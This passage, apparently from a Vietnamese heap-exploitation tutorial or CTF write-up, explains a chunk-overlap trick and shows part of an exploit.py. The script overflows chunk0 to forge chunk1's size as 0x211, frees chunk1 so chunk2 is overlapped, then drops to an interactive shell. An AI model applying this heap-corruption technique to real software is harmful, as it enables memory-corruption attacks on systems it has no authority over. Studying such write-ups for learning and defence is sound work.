
chunk liền trước top chunk
Free chunk1 => heap chỉ còn chunk0 và top chunk, chunk2
bị lãng quên.
File exploit.py:
Mã:
[B][COLOR=#0000FF][FONT=courier new]…

raw_input("waiting")

add(0, 0x100, "chunk0")

add(1, 0x100, "chunk1")

add(2, 0x100, "chunk2")

edit(0, 'A'*0x104+p32(0x211))

remove(1)

p.interactive()[/FONT][/COLOR][/B]
File mScript:
Mã:
[B][COLOR=#0000FF][FONT=courier new]…
